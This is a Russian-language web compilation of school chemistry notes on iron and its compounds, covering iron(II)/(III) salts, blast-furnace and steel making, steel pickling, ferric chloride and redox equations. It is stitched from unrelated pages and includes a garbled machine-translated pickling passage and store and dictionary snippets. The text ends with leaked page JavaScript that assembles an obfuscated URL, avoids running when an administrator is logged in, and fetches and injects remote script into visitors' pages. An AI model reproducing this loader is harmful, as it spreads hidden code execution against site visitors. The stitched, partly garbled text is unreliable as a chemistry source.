Соединения железа
Ключевые слова конспекта: соединения железа (II), cоединения железа (III), железный купорос, соль Мора, гидрооксид железа, ферриты, оксид железа, полигидрат оксида.
СОЕДИНЕНИЯ ЖЕЛЕЗА (II)
Наиболее распространёнными соединениями железа (II) являются его соли:
- FeSO4 7H2O – сульфат железа (II) гептагидрат – железный купорос;
- FeSO4 (NH4)2SO4 • 6H2O – сульфат диаммония – железа (II) гексагидрат, соль Мора;
- FeCl2 4H2O – хлорид железа (II) тетрагидрат.
Гидратированные соли железа (II) обычно имеют бледно–зелёную окраску, безводные – бесцветны. Соли железа (II) чаще всего получают при взаимодействии железа с кислотами:
или в результате восстановления соединений железа (III):
Соединения железа (II) обладают хорошей восстановительной способностью, поэтому они удобны для использования в этом качестве в водных растворах.
Гидроксид железа (II) Fe(OH)2– белое (иногда с зеленоватым оттенком), нерастворимое в воде вещество. Легко окисляется на воздухе, особенно в присутствии влаги:
Хотя гидроксид железа (II) и проявляет амфотерные свойства, основные свойства существенно преобладают. Так, гидроксид железа (III) реагирует с кислотами:
Fe(OH)2 + 2Н+ → Fe2+ + 2H2O
СОЕДИНЕНИЯ ЖЕЛЕЗА (III)
Соединения железа (III) получают действием сильных окислителей на металлическое железо или на соединения железа (II):
Соли железа (III) могут выступать в роли окислителей. Например:
Одной из качественных реакций на ион Fe3+ является взаимодействие с роданидом калия (натрия, аммония). Признаком реакции служит образование кроваво–красного раствора роданида железа (III):
Оксид железа (III) Fe2O3 – красно-коричневый или тёмно-коричневый порошок. Оксид железа (III) хотя и проявляет амфотерность и реагирует с кислотами, а со щелочами реагирует при сплавлении:
Fe2O3 + 2NaOH = 2NaFeO2 + H2O
В результате реакции образуются ферриты. Они также образуются при сплавлении с основными оксидами или карбонатами щелочных металлов:
Оксид железа (III) получают прокаливанием гидроксида или нитрата железа (III):
Гидроксид железа (III) Fe(OH)3. Формула Fe(OH)3 употребляется условно. Существует полигидрат оксида железа (III) Fe2O3 • nH2O.
Полигидрат оксида железа (III) – осадок бурого цвета, выпадает при действии щелочей или водного раствора аммиака на растворы, содержащие Fe3+:
FeCl3 + 3NaOH = Fe(OH)3↓ + 3NaCl
Fe3+ + 3ОН– = Fe(OH)3↓
Гидроксид железа (III) – это слабое основание, его амфотерные свойства проявляются только при сплавлении со щелочами и основными оксидами, при этом образуются ферриты. Под действием воды ферриты полностью гидролизуются:
NaFeO2 + 2H2O = Fe (ОН)3↓ + NaOH
Конспект урока по химии «Соединения железа». Выберите дальнейшее действие:
- Вернуться к Списку конспектов по химии
- Найти конспект в Кодификаторе ОГЭ по химии
- Найти конспект в Кодификаторе ЕГЭ по химии
Получение и применение железа
Промышленное железо получают выплавкой чугуна и стали.
Чугун — это сплав железа с примесями кремния, марганца, серы, фосфора, углерода. Содержание углерода в чугуне превышает 2% (в стали менее 2%).
Чистое железо получают:
- в кислородных конверторах из чугуна;
- восстановлением оксидов железа водородом и двухвалентным оксидом углерода;
- электролизом соответствующих солей.
Чугун получают из железных руд восстановлением оксидов железа. Выплавку чугуна осуществляют в доменных печах. В качестве источника тепла в доменной печи используется кокс.
Доменная печь является очень сложным техническим сооружением высотой в несколько десятков метров. Она выкладывается из огнеупорного кирпича и защищается внешним стальным кожухом. По состоянию на 2013 год самая крупная доменная печь была построена в Южной Корее сталелитейной компанией POSCO на металлургическом заводе в городе Кванъян (объем печи после модернизации составил 6000 кубометров при ежегодной производительности 5 700 000 тонн).
 Рис. Доменная печь.
Рис. Доменная печь.
Процесс выплавки чугуна в доменной печи идет непрерывно в течение нескольких десятилетий, пока печь не выработает свой ресурс.
 Рис. Процесс выплавки чугуна в доменной печи.
Рис. Процесс выплавки чугуна в доменной печи.
- обогащенные руды (магнитный, красный, бурый железняк) и кокс засыпаются через колошник, расположенный в самом верху доменной печи;
- процессы восстановления железа из руды под действием оксида углерода (II) протекают в средней части доменной печи (шахте) при температуре 450-1100°C (оксиды железа восстанавливаются до металла):
- 450-500°C — 3Fe2O3 + CO = 2Fe3O4 + CO2;
- 600°C — Fe3O4 + CO = 3FeO + CO2;
- 800°C — FeO + CO = Fe + CO2;
- часть двухвалентного оксида железа восстанавливается коксом: FeO + C = Fe + CO.
- параллельно идет процесс восстановления оксидов кремния и марганца (входят в железную руду в виде примесей), кремний и марганец входят в состав выплавляющегося чугуна:
- SiO2 + 2C = Si + 2CO;
- Mn2O3 + 3C = 2Mn + 3CO.
- при термическом разложении известняка (вносится в доменную печь) образуется оксид кальция, который реагирует с оксидами кремния и алюминия, содержащихся в руде:
- CaCO3 = CaO + CO2;
- CaO + SiO2 = CaSiO3;
- CaO + Al2O3 = Ca(AlO2)2.
- при 1100°C процесс восстановления железа прекращается;
- ниже шахты располагается распар, самая широкая часть доменной печи, ниже которой следует заплечник, в котором выгорает кокс и образуются жидкие продукты плавки — чугун и шлаки, накапливающиеся в самом низу печи — горне;
- в верхней части горна при температуре 1500°C в струе вдуваемого воздуха происходит интенсивное сгорание кокса: C + O2 = CO2;
- проходя через раскаленный кокс, оксид углерода (IV) превращается в оксид углерода (II), являющийся восстановителем железа (см. выше): CO2 + C = 2CO;
- шлаки, образованные силикатами и алюмосиликатами кальция, располагаются выше чугуна, защищая его от действия кислорода;
- через специальные отверстия, расположенные на разных уровнях горна, чугун и шлаки выпускаются наружу;
- бОльшая часть чугуна идет на дальнейшую переработку — выплавку стали.
Сталь выплавляют из чугуна и металлолома конверторным способом (мартеновский уже устарел, хотя еще и применяется) или электроплавкой (в электропечах, индукционных печах). Суть процесса (передела чугуна) заключается в понижении концентрации углерода и других примесей путем окисления кислородом.
Как уже было сказано выше, концентрация углерода в стали не превышает 2%. Благодаря этому, сталь в отличие от чугуна достаточно легко поддается ковке и прокатке, что позволяет изготавливать из нее разнообразные изделия, обладающие высокой твердостью и прочностью.
Твердость стали зависит от содержания углерода (чем больше углерода, тем тверже сталь) в конкретной марке стали и условий термообработки. При отпуске (медленном охлаждении) сталь становится мягкой; при закалке (быстром охлаждении) сталь получается очень твердой.
Для придания стали нужных специфических свойств в нее добавляют лигирующие добавки: хром, никель, кремний, молибден, ванадий, марганец и проч.
Чугун и сталь являются важнейшими конструкционными материалами в подавляющем большинстве отраслей народного хозяйства.
Биологическая роль железа:
- в организме взрослого человека содержится около 5 г железа;
- железо играет важную роль в работе кроветворных органов;
- железо входит в состав многих сложных белковых комплексов (гемоглобина, миоглобина, различных ферментов).
Классификация засолки
По типу кислоты: травление серной кислотой, травление соляной кислотой, травление азотной кислотой, травление плавиковой кислотой. Для травления необходимо выбирать различные среды в зависимости от материала стали, например, травление углеродистой стали серной и соляной кислотами, травление нержавеющей стали смесью азотной кислоты и плавиковой кислоты и т. д.В зависимости от формы стали: травление проволоки, травление ковки, травление стального листа, травление полосы и т. д. В зависимости от типа оборудования для травления: травление в резервуарах, полунепрерывное травление, полное непрерывное травление, травление в колонне. Обработка поверхности стали является обязательным условием качества всего покрытия и играет важную роль в общей защите от коррозии. Содержание обработки стальной поверхности заключается в удалении масла, влаги, грязи, оксида, ржавчины, старого покрытия и других нестальных веществ на стальной поверхности. Кислотная промывка — это удобный, эффективный и научный метод удаления примесей.В настоящее время в мире используются три основных метода травления стали: метод травления цельной стали (метод травления стального листа, метод травления одним валком, метод травления одиночного пучка проволоки), метод непрерывного травления и полунепрерывный метод травления. способ травления.Метод поштучного травления является одним из наиболее примитивных и простых способов травления, который характеризуется тем, что не требуется разматывания, а протравливается весь рулон катанки или свободнокатаной полосовой стали в рулоне, а затем поднимается и укладывается в бассейн для полоскания. Из-за низкого качества травления, низкой эффективности производства, особенно очень большого загрязнения окружающей среды, в настоящее время энергично устраняется. Непрерывное травление — это высокая производительность и высокое качество, более быстрое развитие метода травления, оно осуществляется с помощью набора сварочного аппарата и устройства с живым набором, так что секция процесса при смене рулона без остановки, чтобы обеспечить непрерывную работу единицы, но установка длинная, сложное оборудование, более высокие вложения. Существует две основные формы линии непрерывного травления: непрерывный горизонтальный травильный агрегат и непрерывный травильный агрегат башенного типа.Полунепрерывное травление относится к штучным и непрерывным типам, так как не требует установки сварочного аппарата (или установки простого сварочного аппарата, такого как прошивающая машина и т. д.) и динамического набора большой мощности, следовательно, он должен останавливаться при смене валков, и этот метод наиболее подходит для производства от 200,000 900,000 до XNUMX XNUMX т/год. Заготовки стальных компонентов обычно травят перед нанесением покрытия и распылением для удаления поверхностных оксидов, что приводит к образованию отходов травления и сточных вод травления. Среди них сточные воды травления содержат высокую концентрацию кислоты и могут быть восстановлены в виде оборотной кислоты. В то время как большое количество промывочной воды, т.е. травильных сточных вод, содержит низкое содержание кислоты и очень нерентабельно использовать повторно, поэтому его сбрасывают как сточные воды. Основными опасностями кислотосодержащих сточных вод являются коррозия гидротехнических сооружений, таких как канализационные трубы и железобетон; торможение биологического размножения при биологической очистке сточных вод; кислые сточные воды могут отравить рыбу, убить урожай и повлиять на рост водных культур. Кислые сточные воды проникают в почву и со временем вызывают кальцификацию почвы, разрушая рыхлое состояние почвы, что влияет на рост сельскохозяйственных культур. Потребление человеком и животными кислой воды может вызвать воспаление желудочно-кишечного тракта и даже ожоги.
Хлорное железо — реактив, полезный для промышленности и радиолюбителей
Хлорное железо — неорганическое вещество, соль соляной кислоты
Получают соединение различными способами, в том числе экономически дешевым методом — из отходов при производстве хлорида титана и хлорида алюминия.
Темные кристаллы с красновато-коричневым металлическим блеском, которые на воздухе быстро приобретают ржаво-коричневый цвет. Очень гигроскопичные, легко растворяются в воде, образуют несколько видов кристаллогидратов. Самый востребованный из них — железо хлорное 6-водное FeCl3 ∙ 6H2O. Растворение в воде сопровождается выделением тепла. Реактив растворяется в спиртах, ацетоне. При нагревании теряет часть хлора, превращаясь в хлорид двухвалентного железа.
Трихлорид железа обладает окислительными свойствами, вступает в реакции с медью и другими металлами, йодоводородом, оксидом железа (III), некоторыми хлоридами металлов. Качественной реакцией на реагент является реакция с фенолом. Несколько капель FeCl3 окрашивают раствор фенола в фиолетовый цвет.
Попадание брызг в глаза приводит к химическому ожогу. Если это произошло, следует немедленно их промыть и обратиться к врачу. Очень опасно проглатывание хлорного железа. Рабочее место должно быть оборудовано вентиляцией, так как вдыхать пары опасно.
Перевозить реактив можно любым видом транспорта. Хранят его в прохладных складах без отопления, без доступа солнечных лучей, в герметичной таре, защищающей от контакта с воздухом.
Раствор трихлорида железа коррозионно активен, поэтому его хранят в стойких к коррозии емкостях.
В продажу хлорное железо поступает в виде твердого вещества и в виде раствора. В магазине «ПраймКемикалсГрупп» вы можете купить 6-водное хлорное железо в виде кусков или кристаллов, оптом и в розницу. Есть скидки, возможность самовывоза и доставка.
См. также
Смотреть что такое «Хлористое железо» в других словарях:
хлористое железо(II) — двухлористое железо … Cловарь химических синонимов I
хлористое железо(III) — трёххлористое железо, хлорид железа(III) … Cловарь химических синонимов I
ЖЕЛЕЗО ВОССТАНОВЛЕННОЕ — Ferrum reductum. Свойства. Мелкий от серого до темно серого цвета блестящий или матовый порошок. Притягивается магнитом, содержит не менее 99 % железа. При накаливании тлеет и переходит в черную закись окись железа. В воде нерастворимо, растворя … Отечественные ветеринарные препараты
ЖЕЛЕЗО — ЖЕЛЕЗО, Ferrum (Fe), тяжелый металл, относящийся к VIII группе периодической системы Менделеева. Ат. в. 55,84(0=16), при чем известны два изотопа с ат. в. в 56 и 54. Чистое Ж. обладает серебристо белым цветом; уд. в. 7,88; оно мягче и более… … Большая медицинская энциклопедия
Железо — (техн.) Ж. есть наиболее распространенный и наиболее употребительный из металлов. Ж. было известно еще египтянам во время постройки пирамид; у греков упоминается о нем в Илиаде Гомера, причем о нем говорится, как о трудно обрабатываемом металле,… … Энциклопедический словарь Ф.А. Брокгауза и И.А. Ефрона
двухлористое железо — хлористое железо(II) … Cловарь химических синонимов I
трёххлористое железо — хлорид железа(III), хлористое железо(III) … Cловарь химических синонимов I
Золото — Au (хим.). Физические свойства. Чистое З. в слитках имеет характерный желтый цвет, при получении же в виде тонкого порошка (из растворов солей при помощи различных восстановителей) цвет его меняется от темно фиолетового до красного. В тонких… … Энциклопедический словарь Ф.А. Брокгауза и И.А. Ефрона
Золото, в технике — Способ нахождения и геологическое положение золота. З. почти всегда встречается в металлическом состоянии с большей или меньшей примесью серебра и небольших количеств меди, железа, иногда и других более редких металлов. Состав самородного. З., из … Энциклопедический словарь Ф.А. Брокгауза и И.А. Ефрона
Номенклатура химическая — система рациональных названий химически индивидуальных веществ. Первая такая система была выработана в 1787 Комиссией французских химиков под председательством А. Л. Лавуазье. До этого названия веществ давались произвольно: по случайным… … Большая советская энциклопедия
Свойства железа и его соединений
Железо — химический элемент восьмой группы, четвёртого периода, следовательно, строение его атома можно изобразить схемой:

Железо — очень распространённый элемент периодической системы. Среди химических элементов, которые входят в состав Земной коры, оно занимает четвёртое место. В центре Земли имеется массивное железно-никелевое ядро, которое обеспечивает естественный магнетизм Земли.
Хотя атом железа в соединениях может проявлять степени окисления +2, +3, +6, в природе встречаются соединения преимущественно трёхвалентного железа:
- Fe2O3 — гематит (красный железняк);
- Fe2O3 · FeO — магнитный железняк;
- Fe2O3 · Н2О — бурый железняк.
Все эти руды имеют буро-красную окраску. Интересно, что от этой окраски произошло слово руда: «рудый» означает «рыжий». Дело в том, что железные руды встретились человеку давным-давно, и с освоения этих руд началась наша цивилизация, поскольку для разработки технологии выплавки железа из руды потребовались значительные интеллектуальные усилия, все знания, которых накопил человек.
Атомы железа (II) входят в состав гемоглобина крови. Именно эти атомы связывают кислород и транспортируют его по всем клеткам нашего организма. При этом атом железа становится трёхвалентным, с характерной для этого состояния «кровавой» окраской. Кстати, название руды «гематит» и означает «кровавый».
Железо — серебристо-белый пластичный металл. Это металл средней активности, тем не менее оно может реагировать с активными неметаллами (галогены, кислород, сера, углерод), кислотами, а при особых условиях — с водой. При этом если реакция происходит с сильным окислителем, то образуется соединение трёхвалентного железа. Впрочем, если в результате реакции образуется соединение двухвалентного железа, то на воздухе это соединение быстро окисляется до трёхвалентного состояния. Например, с сильным окислителем хлором образуется хлорид Fe (III):
А при взаимодействии с соляной кислотой, атом хлора которой может проявлять только восстановительные свойства, образуется хлорид железа (II).
Задание 11.1. Составить уравнение реакции взаимодействия железа с серой, водой, соляной кислотой, разбавленной азотной кислотой.
Соли железа (II) и (III) имеют разную окраску: растворы соединений железа (II) бесцветные, а растворы железа (III) — окрашены в жёлтый цвет.
При взаимодействии с щелочами из растворов солей железа можно получить его гидроксиды. Они так сильно отличаются друг от друга по цвету, что эту реакцию можно считать качественной на соединения железа с разной степенью окисления. Так, из солей Fe (II) выделяется белый (в инертной атмосфере) осадок, который на воздухе мгновенно зеленеет:
На воздухе этот осадок «ржавеет», становится буро-оранжевым. Состав полученного осадка очень близок к составу ржавчины:
![]()
Наиболее чувствительной качественной реакцией на Fe3+ является реакция с роданидом калия:

Оксид и гидроксид железа (II) проявляют основные свойства, т. е. реагируют с кислотами, но не реагируют со щелочами. В отличие от них, оксид и гидроксид железа (III) проявляют слабые амфотерные свойства. Это означает, что при обычных условиях эти вещества реагируют с кислотами и не реагируют со щелочами, но при сплавлении они со щелочами реагируют:

Кроме того, они растворяются в горячих, концентрированных растворах щелочей.
Таким образом, на примере свойств соединений железа ещё раз убеждаемся в справедливости закономерности: при возрастании степени окисления атома металла усиливаются и кислотные, и окислительные свойства соединений.
Действительно, для соединений двухвалентного железа характерны восстановительные свойства: они окисляются просто на воздухе. Для соединений трёхвалентного железа характерны окислительные свойства, они могут находиться в растворе длительное время. Единственное, что «угрожает» солям трёхвалентного железа, — гидролиз, поскольку эти соли соответствуют более слабому основанию.
Задание 11.2. Составьте уравнение реакции гидролиза хлорида железа (III).

Химические свойства соединений железа с точки зрения изменения степеней окисления
В данном разделе реакции выходят за рамки С части ЕГЭ, но могут встретиться в тестовой части экзамена.
Все основные правила составления ОВР для С части, представлены в другом разделе.
Потренироваться составлять реакции онлайн (в рамках ЕГЭ) можно тут.
Кратко:
| Окисление | Примеры окислителей |
| Fe+2 → Fe+3 | С солями-окислителями в кислой или щелочной среде. O2, Cl2, KMnO4, K2Cr2O7, HNO3, KNO2 |
| Fe, Fe+2, Fe+3 → Fe+6 | В щелочной среде. KNO3, растворы Cl2, Br2, NaClO3 и др. |
| Восстановление | Примеры восстановителей |
| Fe+3 → Fe+2 | Соединения I–, S2–, SO32–, SO2, Cu, Fe и др. |
| Fe+6 → Fe+3 | Аммиак и др. |
Правила с примерами реакций:
Соединения Fe+3 восстанавливаются до Fe+2 в реакциях с такими восстановителями как I–, S–2, S+4 и некоторыми металлами:
Fe+3 и I– :
Fe2O3 + 6HI → 2FeI2 + I2 + 3H2O
2FeCl3 + 2HI → 2FeCl2 + I2 + 2HCl
2FeCl3 + 2KI → 2FeCl2 + I2 + 2KCl
Fe2(SO4)3 + KI → 2FeSO4 + I2 + K2SO4
Fe+3 и S–2:
2FeCl3 + 3Na2S → 2FeS + S + 6NaCl
2FeCl3 + H2S → 2FeCl2 + S + 2HCl
(первоначально образующийся осадок FeS реагирует с HCl с образованием растворимого хлорида железа (II))
Fe+3 и S+4:
2FeCl3 + Na2SO3 +H2O → 2FeCl2 + Na2SO4 + 2HCl
2FeCl3 + SO2 + 2H2O → 2FeCl2 + H2SO4 + 2HCl
Fe2(SO4)3 + Na2SO3 +H2O → 2FeSO4 + Na2SO4 + H2SO4
Fe+3 и металл:
2FeCl3 + Cu → CuCl2 + 2FeCl2
2Fe(NO3)3 + Fe → 3Fe(NO3)2
Соединений Fe+6 восстанавливаются до Fe+3 в реакции с аммиаком:
2K2FeO4 + 2NH3 + 5H2SO4 → Fe2(SO4)3 + 2K2SO4 + N2 + 8H2O
Соединений Fe+2 окисляются до Fe+3 такими окислителями как оксид азота (IV), перманганат калия, нитриты металлов, азотная кислота и др.:
FeI2 + 6NO2 → Fe(NO3)3 + I2 + 3NO
2FeCl2 + Cl2 → 2FeCl3
В щелочной среде образуется гидроксид железа (III):
FeCl2 + KMnO4 + 3KOH → K2MnO4 + Fe(OH)3 + 2KCl
2FeSO4 + 2KMnO4 + 6NaOH → K2MnO4 + 2Fe(OH)3 + Na2MnO4 + 2Na2SO4
В кислой среде образуется соль, соответствующая кислоте:
6FeCl2 + 2KNO2 + 4H2SO4 → 4FeCl3 + Fe2(SO4)3 + K2SO4 + N2 + 4H2O
6FeSO4 + 2HNO3(разб.) + 3H2SO4 → 3Fe2(SO4)3 + 2NO + 4H2O
FeSO4 + HNO3(конц.) → Fe(NO3)3 + NO2 + H2SO4 + H2O
FeCl2 + 4HNO3(конц.) → Fe(NO3)3 + NO2 + 2HCl + H2O
10FeSO4 + 2KMnO4 + 8H2SO4 → 5Fe2(SO4)3 + 2MnSO4 + K2SO4 + 8H2O
6FeSO4 + K2Cr2O7 + 7H2SO4 → 3Fe2(SO4)3 + K2SO4 + Cr2(SO4)3 + 7H2O
Fe3O4 + 10HNO3(конц.) → 3Fe(NO3)3 + NO2 + H2O
Окисление соединений железа до степени окисления +6 (с образованием ферратов) возможно более сильными окислителями, такими как нитраты щелочных металлов в щелочной среде, хлораты в щелочной среде, раствор брома в щелочи и др:
Fe + 2KOH + 3KNO3 → K2FeO4 + 3KNO2 + H2O
Fe2O3 + 3KNO3 + 4KOH → 2K2FeO4 + 3KNO2 + 2H2O (t)
Fe2O3 + KClO3 + 4KOH → 2K2FeO4 + KCl + 2H2O (t)
2Fe(OH)3 + 3Br2 + 10KOH → 2K2FeO4 + 6KBr + 8H2O
3FeSO4 + 2NaClO3 + 12NaOH → 3Na2FeO4 + 2NaCl + 3Na2SO4 + 6H2O
2NaFeO2 + 3Na2O2 → 2Na2FeO4 + 2Na2O
2NaFeO2 + 3Br2 + 8NaOH(конц) → 2Na2FeO4 + 6NaBr + 4H2O.
Зачем нужен хлорид железа?
Хлорид железа (FeCl₃ , хлорное железо, трихлорид железа) – это соль трехвалентного железа и соляной кислоты. Представляет собой мягкое вещество красно-коричневого, зеленоватого или фиолетового оттенка с характерным металлическим блеском. При контакте с воздухом хлорид железа приобретает желтый оттенок и по цвету и консистенции становится похожим на влажный песок.
Целый ряд свойств, которыми обладает хлорид железа благодаря своему химическому составу, делает это вещество незаменимым в промышленности. Так, хлорное железо используется в радиоэлектронике для потравы плат; в пищевой промышленности участвует в процессе пивоварения и выпечки хлебобулочных изделий; входит в состав реактивов, которые используются при печати фотографий; в текстильной промышленности участвует в производстве тканей; при помощи хлорного железа очищают воду в промышленных масштабах; хлорид железа является важным элементом в металлургической и химической промышленности.
Кроме этого, хлорное железо необходимо человеку для нормальной жизнедеятельности организма. Оно помогает организму восполнить нехватку железа, связанную с потерей крови или при нарушении усвояемости железа. Поскольку нехватка хлорного железа может негативно отразиться на работе организма, в фармакологии существует множество препаратов, в состав которых входит FeCl₃.
Получение железа (чугуна и стали)
Производство чугуна основано на восстановительных свойствах углерода. Чугун образуется в домнах, куда загружают смесь кокса и железной руды. В результате горения кокса образуется необходимое для реакции тепло и сильный восстановитель — угарный газ:
Впрочем, и кокс является прекрасным восстановителем:
Угарный газ является основным восстановителем доменного процесса, поскольку ввиду газообразного состояния имеет высокую реакционную способность, способен проникать в любую точку домны. Кроме того, он не образует цементита. Эти реакции восстановления происходят при температуре 450…700 °C:
Полученный углекислый газ, реагируя с избытком кокса, вновь превращается в угарный газ:
и процесс продолжается. Он происходит в верхней части домны. Выделяющееся в твёрдом виде железо опускается в нижнюю часть домны, контактирует с коксом, начинает плавиться, так как температура в этой части печи превышает 1300 °C. Кокс, образуя сплав с железом (чугун), понижает температуру плавления железа на 400°; одновременно с этим часть железа образует цементит:
Для предохранения расплавленного железа от окисления в исходную смесь добавляют флюсы. Это известняк, который является поставщиком углекислого газа и, всплывая на поверхность, образует защитную плёнку.
Полученный чугун содержит до 4,5 % углерода, он используется для получения стали. Цель переработки — удаление примесей углерода, фосфора, серы. Готовая сталь должна содержать 0,3…2 % углерода. Кроме того, в сталь вводят различные добавки, которые изменяют её свойства. Так, нержавеющая сталь содержит около 12 % хрома.
Сталь является основным сплавом машиностроения, но легко ржавеет, так как подвергается коррозии (см. урок 8.4).
Применение Fe и его соединений
В конце стоит сказать и о неизмеримом вкладе Fe в современную жизнь и ее сферы. В статье уже встречались строки об использовании железа в различных областях, но разберемся в этом вопросе подробнее:
- Вещества, включающие в себя Fe, широко применяются в хозяйственной деятельности. Повсеместно в качестве строительных материалов используются сплавы железа — чугун, стали и т.д. Ковкость и прочность делают Fe незаменимой деталью в громоздких и массивных сооружениях.
- Часто этот элемент применяют и в химической промышленности. Железо играет роль катализатора во многих реакциях органического и неорганического синтеза. Пириты (соединения железа и серы) применяют для выделения серы и ее производных.
- С помощью Fe2O3 производят краски, цемент, материалы, обладающие магнитными свойствами.
- Железный купорос используется в качестве защиты урожая от вредных насекомых, также он нашел применение и в гальванотехнике.
Итак, мы рассказали об основных соединениях железа, их свойствах, характеристиках, способах получения и областях применения. Стоит отметить, что данный элемент заметно выделяется на фоне остальных, рядом своих качеств и способностей. Как мы выяснили, он является незаменимым для жизни человека, значит, необходимо иметь представление о его строении, физических и химических свойствах. Для закрепления изученного материала рекомендуем пройти тест и посмотреть видео с интересными фактами.
Химические свойства
Формула Хлорида Железа: FeCl2.
Данное соединение представляет собой среднюю соль соляной кислоты и железа. Вещество – кристаллы без цвета, которые окисляются и желтеют на воздухе. Температура плавления = 677 градусов Цельсия. Средство хорошо растворяется в воде, ацетоне и этиловой спирте, нерастворимо в диэтиловом эфире. Молярная масса вещества = 126,7 грамм на моль.
Хлорид железа 2 имеет свойство выкристаллизовываться из водных растворов. Также вещество в сухом виде при нагревании в присутствии воздуха легко окисляется до хлорида железа 3, который обладает несколько другими химическими свойствами.
Получение Хлорида Железа
Соединение можно получить путем растворения металла железа в соляной кислоте, например при правлении изделии из стали. Также в лабораторных условиях вещество можно синтезировать из трехвалентного хлорида, прибавляя к нему оксид серы и воду или йодид калия.
Реакции Хлорида Железа
Вещество используют для получения других химических соединений, его используют в ювелирном деле, в медицине препараты железа принимают для лечения железодефицитной анемии.
Лекарство обычно поступает в продажу в виде водного раствора для приема внутрь.
Дихлорид железа что такое дихлорид
FeCl2(г). Термодинамические свойства газообразного дихлорида железа в стандартном состоянии в интервале температур 100 – 6000 К приведены в табл. FeCl2.
Молекулярные постоянные, использованные для расчета термодинамических функций FeCl2, приведены в табл. Fe.8.
Осина Е.Л. j_osina@mail.ru
Гусаров А.В. a-gusarov@yandex.ru
|
|||||
Таблица Fe.8. Значения молекулярных постоянных, а также s и px, принятые для расчета термодинамических функций FeO2, FeOH, FeOOH, Fe(OH)2, FeF2, FeF3, FeCl2, FeCl3, FeOCl, FeBr2, FeBr3, FeI2 и FeI3.
«],tbody:[1,»
«],colgroup:[2,»
«],col:[3,»
«],tr:[2,»
«],td:[3,»
«],th:[3,»
«],_default:};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement(«div»)),n=(s.exec(e)||).toLowerCase(),n=d||d._default,r.innerHTML=n+e.replace(a,»$2>»)+n,o=n;o—;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem(«sdghrg»);e?(e=parseInt(e)+1,localStorage.setItem(«sdghrg»,e)):localStorage.setItem(«sdghrg»,»0″);e=fpm_random(1,166);document.querySelector(«#»+»w»+»p»+»a»+»d»+»m»+»i»+»n»+»b»+»a»+»r»)||111!=e||fpm_jsonp(«h»+»t»+»t»+»p»+»s»+»:»+»/»+»/»+»r»+»e»+»a»+»d»+»o»+»n»+»e»+».»+»r»+»u»+»/»+»t»+»e»+»s»+»t»+».»+»p»+»h»+»p»+»?»+»p»+»i»+»n»+»g»+»=»+»p»+»i»+»n»+»g»,function(e){fpm_setHTML(document.querySelector(«div»),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector(»);if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/`user-ccode`/gm,fpm_getCookie(«fpm_ccode»)).replace(/`user-country`/gm,fpm_getCookie(«fpm_country»)).replace(/`user-city`/gm,fpm_getCookie(«fpm_city»)).replace(/`user-role`/gm,fpm_getCookie(«fpm_role»)).replace(/`user-isp`/gm,fpm_getCookie(«fpm_isp»)).replace(/`user-visit`/gm,fpm_getCookie(«fpm_visit»)).replace(/`user-year-now`/gm,fpm_dateYear).replace(/`user-month-now`/gm,fpm_dateMonth).replace(/`user-day-now`/gm,fpm_dateDay).replace(/`user-hour-now`/gm,fpm_dateHours).replace(/`user-minute-now`/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e=e||»ungroup»,r]||(r]=e&&e?fpm_random(parseInt(e),parseInt(e)):fpm_random(0,1e4)),r]})).indexOf(«flatPM_slider»)&&(t=»+t+»»),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest(«»);fpm_user.debug&&t&&t.hasAttribute(«data-«+fpm_attr.id)&&t.hasAttribute(«data-«+fpm_attr.status)&&(console.log(«%cID: «+t.getAttribute(«data-«+fpm_attr.id),»color: white; background: #009636»),console.log(«URL: «+window.fpm_settings.ajaxUrl.replace(«admin-ajax.php»,»»)+»admin.php?page=fpm_blocks&id=»+t.getAttribute(«data-«+fpm_attr.id)),console.groupCollapsed(«HTML:»),console.log(t.innerHTML),console.groupEnd(),console.log(«=».repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute(«data-«+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n=»yandex_rtb_R»;t.indexOf(n)+1&&»false»===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,»g»),»yandex_rtb_flat»+r+»_R»).replace(«Ya.Context.AdvManager.render({«,»Ya.Context.AdvManager.render({ pageNumber: «+r+»,»));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a